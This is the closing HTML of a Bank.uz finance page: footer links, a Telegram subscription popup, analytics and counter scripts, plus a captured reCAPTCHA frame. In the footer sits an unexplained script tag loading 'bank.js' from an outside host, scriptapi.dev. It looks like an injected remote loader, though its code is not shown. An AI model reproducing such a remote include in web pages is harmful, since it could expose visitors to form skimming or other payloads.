        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ujpObIBpfQ1ZY4lwOmwtTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769675511695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>